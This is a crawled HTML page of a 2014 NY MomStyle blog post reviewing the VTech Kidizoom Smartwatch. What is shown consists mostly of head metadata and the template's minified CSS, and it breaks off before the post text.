

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html?showComment=1408034059566
body_size: 52812
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Oswald:300,400,700|Open+Sans:400,400italic,700,700italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.nymomstyle.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="NY MomStyle - RSS" href="http://www.nymomstyle.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="NY MomStyle - Atom" href="https://www.blogger.com/feeds/3434827771779963195/posts/default" />

<link rel="alternate" type="application/atom+xml" title="NY MomStyle - Atom" href="http://www.nymomstyle.com/feeds/4284765864267251849/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG' rel='image_src'/>
<meta content='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' property='og:url'/>
<meta content='VTech Kidizoom Smartwatch Review &amp; Giveaway' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/w1200-h630-p-k-no-nu/vtech.JPG' property='og:image'/>
<title>
VTech Kidizoom Smartwatch Review & Giveaway - NY MomStyle
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='VTech Kidizoom Smartwatch Review & Giveaway' property='og:title'/>
<meta content='http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG' property='og:image'/>
<meta content='NY MomStyle' property='og:site_name'/>
<meta content='http://www.nymomstyle.com/' name='twitter:domain'/>
<meta content='VTech Kidizoom Smartwatch Review & Giveaway' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG' name='twitter:image'/>
<meta content='VTech Kidizoom Smartwatch Review & Giveaway' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUtiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUJiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUliZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUhiZSSUhiCXABTV.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiZSSUhiCXAA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Beauty Press
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#08a100"/>
<Variable name="body.background" description="Background" type="background" color="#F3F3F3" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#e87a9d"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#2F2F2F"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#3A3A3A"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#2F2F2F"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Oswald"/>
</Group>
=======================
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0 }ins{text-decoration:underline }del{text-decoration:line-through }blockquote{font-size:17px;line-height:1.5em;font-style:italic;color:#2f2f2f }dl,ul{list-style-position:inside;font-weight:700;list-style:none }ul li{list-style:none }caption,th{text-align:center }img{border:none;position:relative }a,a:visited{text-decoration:none }.clear{clear:both }.section,.widget,.widget ul{margin:0;padding:0 }a{color:#e87a9d }a:hover{color:#e87a9d }:focus{outline:0 }a img{border:0 }brc{color:#bdbdbd }.CSS_LIGHTBOX{z-index:999999!important }.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important }#navbar-iframe{display:none;height:0;visibility:hidden }.widget-item-control,a.quickedit{display:none!important }.archive .home-link,.index .home-link,.home-link{display:none!important }*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease }:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.status-msg-wrap{margin:0 auto 20px;text-transform:uppercase;font-size:10px }.status-msg-border{border:1px solid #F3F3F3;opacity:.7;border-radius:2px }.status-msg-bg{background-color:#FFF;opacity:1;filter:none }.status-msg-body,.status-msg-hidden{padding: .5em 0 }.feed-links{clear:both;display:none;line-height:2.5em }h1,h2,h3,h4,h5,h6{font-weight:400 }.group:before,.group:after{content:"";display:table }body{background:#F3F3F3 url() repeat scroll top left;font:normal normal 14px Oswald;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0 }#outer-wrapper{max-width:100%;margin:0 auto;background-color:#fff }.row{width:1020px }#content-wrapper{margin:20px auto;overflow:hidden }#main-wrapper{float:left;overflow:hidden;width:680px;word-wrap:break-word }.item #main-wrapper,.static_page #main-wrapper{background-color: #fff;box-sizing: border-box;padding: 15px 20px 0 }#sidebar-wrapper{float:right;overflow:hidden;width:320px;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px }#main-header{background-color:#fff;height:60px;}.tm-head{margin:0 auto;overflow:hidden }#logo-wrap{float:left;font-family:'Open Sans',sans-serif;text-transform:uppercase;line-height:60px }#logo-wrap #header{float:left }#header-inner a,.home #header-inner .titlewrapper{height:60px;padding:0 15px;float:left;color:#e87a9d;line-height:60px;display:inline-block!important;vertical-align:middle }#header-inner img{max-height:60px;vertical-align:middle;display:inline-block!important;line-height:60px }.Header h1{font-family:Oswald;margin:0 }.descriptionwrapper{display:none }#tagline{margin-left:14px;font-family:'Oswald',sans-serif;color:#CACACA;font-weight:400 }#header-elements{float:right }#header-social {float: left;}.top-bar-social {}.top-bar-social li {display: inline;padding: 0;float: left;margin-right: 5px;line-height: 60px;height: 60px;}.top-bar-social .widget ul {padding: 0;}.top-bar-social .LinkList ul {text-align: center;margin: 0;}.top-bar-social #social a {display: inline-block;width: 25px;height: 25px;line-height: 25px;font-size: 14px;color: #151515;transition: background 0.3s linear;-moz-transition: background 0.3s linear;-webkit-transition: background 0.3s linear;-o-transition: background 0.3s linear;}.top-bar-social #social a:before {display: inline-block;font: normal normal normal 22px/1 FontAwesome;font-size: inherit;font-style: normal;font-weight: 400;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.top-bar-social .bloglovin:before{content:"\f004"}.top-bar-social .facebook:before{content:"\f09a"}.top-bar-social .twitter:before{content:"\f099"}.top-bar-social .gplus:before{content:"\f0d5"}.top-bar-social .rss:before{content:"\f09e"}.top-bar-social .youtube:before{content:"\f167"}.top-bar-social .skype:before{content:"\f17e"}.top-bar-social .stumbleupon:before{content:"\f1a4"}.top-bar-social .tumblr:before{content:"\f173"}.top-bar-social .vine:before{content:"\f1ca"}.top-bar-social .stack-overflow:before{content:"\f16c"}.top-bar-social .linkedin:before{content:"\f0e1"}.top-bar-social .dribbble:before{content:"\f17d"}.top-bar-social .soundcloud:before{content:"\f1be"}.top-bar-social .behance:before{content:"\f1b4"}.top-bar-social .digg:before{content:"\f1a6"}.top-bar-social .instagram:before{content:"\f16d"}.top-bar-social .pinterest:before{content:"\f0d2"}.top-bar-social .delicious:before{content:"\f1a5"}.top-bar-social .codepen:before{content:"\f1cb"}.top-bar-social #social a.bloglovin{color:#3d3d3d}.top-bar-social #social a.facebook{color:#3b5998}.top-bar-social #social a.twitter{color:#00aced}.top-bar-social #social a.gplus{color:#df4b37}.top-bar-social #social a.rss{color:#f26522}.top-bar-social #social a.youtube{color:#cd201f}.top-bar-social #social a.skype{color:#00aff0}.top-bar-social #social a.stumbleupon{color:#eb4924}.top-bar-social #social a.tumblr{color:#35465c}.top-bar-social #social a.vine{color:#00b488}.top-bar-social #social a.stack-overflow{color:#f48024}.top-bar-social #social a.linkedin{color:#0077b5}.top-bar-social #social a.dribbble{color:#ea4c89}.top-bar-social #social a.soundcloud{color:#ff3300}.top-bar-social #social a.behance{color:#1769ff}.top-bar-social #social a.digg{color:#005be2}.top-bar-social #social a.instagram{color:#c13584}.top-bar-social #social a.pinterest{color:#bd081c}.top-bar-social #social a.delicious{color:#3399ff}.top-bar-social #social a.codepen{color:#47cf73}.top-bar-social #social a.bloglovin{border: 1px solid #3d3d3d;}.top-bar-social #social a.facebook{border: 1px solid #3b5998;}.top-bar-social #social a.twitter{border: 1px solid #00aced;}.top-bar-social #social a.gplus{border: 1px solid #df4b37;}.top-bar-social #social a.rss{border: 1px solid #f26522;}.top-bar-social #social a.youtube{border: 1px solid #cd201f;}.top-bar-social #social a.skype{border: 1px solid #00aff0;}.top-bar-social #social a.stumbleupon{border: 1px solid #eb4924;}.top-bar-social #social a.tumblr{border: 1px solid #35465c;}.top-bar-social #social a.vine{border: 1px solid #00b488;}.top-bar-social #social a.stack-overflow{border: 1px solid #f48024;}.top-bar-social #social a.linkedin{border: 1px solid #0077b5;}.top-bar-social #social a.dribbble{border: 1px solid #ea4c89;}.top-bar-social #social a.soundcloud{border: 1px solid #ff3300;}.top-bar-social #social a.behance{border: 1px solid #1769ff;}.top-bar-social #social a.digg{border: 1px solid #005be2;}.top-bar-social #social a.instagram{border: 1px solid #c13584;}.top-bar-social #social a.pinterest{border: 1px solid #bd081c;}.top-bar-social #social a.delicious{border: 1px solid #3399ff;}.top-bar-social #social a.codepen{border: 1px solid #47cf73;}.top-bar-social #social a.bloglovin:hover{background:#3d3d3d;color:#ffffff;}.top-bar-social #social a.facebook:hover{background:#3b5998;color:#ffffff;}.top-bar-social #social a.twitter:hover{background:#00aced;color:#ffffff;}.top-bar-social #social a.gplus:hover{background:#df4b37;color:#ffffff;}.top-bar-social #social a.rss:hover{background:#f26522;color:#ffffff;}.top-bar-social #social a.youtube:hover{background:#cd201f;color:#ffffff;}.top-bar-social #social a.skype:hover{background:#00aff0;color:#ffffff;}.top-bar-social #social a.stumbleupon:hover{background:#eb4924;color:#ffffff;}.top-bar-social #social a.tumblr:hover{background:#35465c;color:#ffffff;}.top-bar-social #social a.vine:hover{background:#00b488;color:#ffffff;}.top-bar-social #social a.stack-overflow:hover{background:#f48024;color:#ffffff;}.top-bar-social #social a.linkedin:hover{background:#0077b5;color:#ffffff;}.top-bar-social #social a.dribbble:hover{background:#ea4c89;color:#ffffff;}.top-bar-social #social a.soundcloud:hover{background:#ff3300;color:#ffffff;}.top-bar-social #social a.behance:hover{background:#1769ff;color:#ffffff;}.top-bar-social #social a.digg:hover{background:#005be2;color:#ffffff;}.top-bar-social #social a.instagram:hover{background:#c13584;color:#ffffff;}.top-bar-social #social a.pinterest:hover{background:#bd081c;color:#ffffff;}.top-bar-social #social a.delicious:hover{background:#3399ff;color:#ffffff;}.top-bar-social #social a.codepen:hover{background:#47cf73;color:#ffffff;}#header-search{position:relative;width:227px;height:60px;float:right }#header-search #s{position:absolute;right:46px;top:0;width:120px;height:60px;padding:0 20px;border:none;color:#C3C3C3;border-left:1px solid #F3F3F3;background-color:#F8F8F8;font-size:13px;font-family:'Open Sans',sans-serif;font-weight:400;text-transform:uppercase }#header-search #searchsubmit{position:absolute;right:0;top:0;display:block;width:46px;height:60px;border:none;background:#e87a9d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUhqMdPyNydUOmv5AY5qddfyZvoCAxZ8n8DQ7KBzTXyA6GlEHbQ53H9iS1WKi6fG4uVYVpsdx0lvVQvWVlTXmENrOuw3sjUXav6-5i1xhvxwcvLk_K3HJbPwsxQ3MhVo38W14wJG_qak4S/s1600/header-search.png) no-repeat;text-indent:-9999px;cursor:pointer }#header-search #searchsubmit:hover{background-color:#3f3f3f }#menu{display:none }.tm-menu {background-color:#2f2f2f;}#main-nav{position:relative;width:100%;max-width:1020px;height:50px;font-size:13px;margin:0 auto }.header-menu{background-color:#2f2f2f;height:50px;margin:0 auto;position:relative;padding:0 }li.li-home{background-color:#3a3a3a;display:inline-block;position:relative;float:left;width:46px;height:50px;box-sizing:border-box;padding:0 }li.li-home a{float: left;background-color:#3a3a3a;padding: 0;height: 50px;width: 46px;box-sizing: border-box;line-height: 50px;text-align: center;font-weight: bold;color: #F2F2F2;font-size: 20px;border-bottom: 2px solid #e87a9d }li.li-home:hover{background-color:#3a3a3a }#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-bottom: 2px solid #2f2f2f }#main-nav ul li a{float:left;color:#F2F2F2;padding:0 13px;line-height:50px;text-transform:uppercase;font-weight:400;letter-spacing:.5px }#main-nav ul li:hover{background-color:#3a3a3a;border-bottom:2px solid #e87a9d }#main-nav ul li:hover a{color:#fff }#main-nav ul li.has-children a:after{content:"";background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEz8xxCV5VRl5z5pZTEJn8kMGK2XaMV4t9xaFUvxry6xs0pPF_ebRXFZQjyJ5hxJa-gzcmcMrTe5_BMdrPtrQtwfmd0voZctV2wTWovpodUhvby9Wbsspdbjt4v6sCEdh9vMn0aNJq6gru/s1600/sub-icon.png) no-repeat 0 23px;display:block;width:9px;height:50px;float:right;margin-left:6px }#main-nav ul li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#2f2f2f;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease }#main-nav ul li ul li ul {left: 180px;top: 0;}#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #3a3a3a }#main-nav ul li ul li:hover{border-bottom:1px solid #3a3a3a;}#main-nav ul li ul li:last-child{border-bottom:0 }#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:400;text-transform:uppercase;height:36px;line-height:36px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important }#main-nav ul li:hover ul li a{color:#F2F2F2 }#main-nav ul li ul li a:after{content:"";display:none!important }#main-nav ul li ul li a:hover{background-color:#3a3a3a;color:#fff!important;padding-left:20px!important }#random-icon{position:absolute;right:0;top:0;display:block;height:50px;width:46px;background: #3a3a3a url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiRiRY4UrgjDRE_i6L6grHKnU3jwT-Ke01UvVZoLG5YvCkXdgiGjNLAZ8eYBubKyELGIAPEsOdQEP7AeCnNbHPefDpnrV8PjzaUZ-239n4X8c1Rg9RcKX2KxFaNDNLJsPa3NIZx0cBhAz9n/s1600/random-icon.png) no-repeat;padding:0;box-sizing:border-box;cursor:pointer;border-bottom:2px solid #e87a9d }#random-icon:hover{background-color:#3a3a3a }#random-icon a{height:50px;display:block;overflow:hidden }.selectnav{display:none;background-color:#3a3a3a;box-sizing:border-box;border:0 }.tipsy {font-size: 10px;text-transform: uppercase;position: absolute;padding: 5px;z-index: 100000;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-inner {background-color: #e87a9d;color: #FFF;max-width: 200px;padding: 4px 8px;text-align: center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow {position: absolute;width: 0;height: 0;line-height: 0;border: 5px dashed #2F2F2F;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-arrow-n {border-bottom-color: #e87a9d;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tipsy-n .tipsy-arrow {top: 0px;left: 50%;margin-left: -5px;border-bottom-style: solid;border-top: none;border-left-color: transparent;border-right-color: transparent;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease }.tyard-wrapper-wrap {background: #ffffff url(https://www.toptal.com/designers/subtlepatterns/patterns/memphis-colorful.png) repeat fixed top center;border-bottom: 1px solid rgba(0,0,0,0.12);}.tyard-wrapper {margin:0 auto;padding: 10px 0;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;padding-right: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 500px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;background: #e87a9d;}.tyard .tyard-thumb .item-cmm:before {content: "\f086";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-first .ty-con-yard, .column .ty-first .ty-con-yard {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;}.tyard .ty-first .ty-con-yard .tyard-title a, .column .ty-first .ty-con-yard .tyard-title a, .tyard .ty-last .yard-tent-ty .tyard-title a {display: block;font-size: 26px;color: #fff;font-weight: 400;line-height: 1.4em;margin-bottom: 5px;}.ty-con-yard .yard-auth-ty, .ty-con-yard .ty-time {color: #ccc;}.yard-auth-ty {margin-right: 10px;}.yard-auth-ty::before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.ty-time:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.recent-summary {display: block;color: #ccc;padding: 10px 0;}.tyard .ty-feat .ty-rest-wrap {width: 40%;position: relative;margin-bottom: 1%;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-last {width: 25%;position: relative;float: left;padding: 0;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat .ty-rest {overflow: hidden;display: block;padding: 0;position: relative;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest,.tyard .ty-feat .ty-rest-wrap:nth-child(5) .ty-rest {margin-top: 10px;}.tyard .ty-feat .ty-rest-wrap:nth-child(3),.tyard .ty-feat .ty-rest-wrap:nth-child(5) {margin-bottom:0;}.templatesyard .ty-feat .ty-rest .tyard-thumb {width: 100%;height: 245px;vertical-align: middle;}.templatesyard .ty-feat .ty-rest .yard-img {width: 100%;height: 245px;position: relative;display: block;transition: all .3s ease-in-out;}.templatesyard .ty-feat .ty-last .yard-img, .templatesyard .ty-feat .ty-last .tyard-thumb {height:500px;}.tyimg-lay {position: absolute;left: 0;top: 0;z-index: 1;width: 100%;height: 100%;background-color: rgba(40,35,40,0.05);}.templatesyard .ty-feat .ty-rest .yard-tent-ty {position: absolute;bottom: 0;width: 100%;z-index: 2;padding: 15px;box-sizing: border-box;transition: all .4s ease-in-out;}.templatesyard .ty-feat .ty-rest-wrap .ty-rest .yard-tent-ty {bottom:0;}.tyard .ty-rest .yard-tent-ty .tyard-title {overflow: hidden;line-height: 0;margin: 0 0 2px;padding: 0;}.tyard .ty-rest-wrap .ty-rest .yard-tent-ty .tyard-title a {color: #fff;font-weight: 400;font-size: 18px;line-height: 1.5em;}.tyard .ty-first:hover .ty-img, .tyard .ty-rest:hover .yard-img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.tyard .ty-first:hover .tyimg-lay, .tyard .ty-rest:hover .tyimg-lay {background-color: rgba(0,0,0,.2);transition: all .3s ease-in-out;}.templatesyard .ty-first .tyard-thumb:before, .templatesyard .ty-feat .ty-rest .tyard-thumb:before {content: "\f03e";font-family: FontAwesome;line-height: 25px;width: 25px;height: 25px;font-size: 12px;color: #fff;text-align: center;background-color: RGBA(0,0,0,0.4);font-weight: 400;position: absolute;top: 8px;opacity: 0.5;z-index: 2;padding: 0;border: 2px solid #fff;border-radius: 50%;-webkit-transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);transition: all 500ms cubic-bezier(0.68, -0.55, 0.265, 1.55);}.templatesyard .ty-first .tyard-thumb:before {left: 7px;}.templatesyard .ty-feat .ty-rest .tyard-thumb:before {right: 7px;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .ty-rest .tyard-thumb:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .ty-rest .tyard-thumb:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .ty-rest 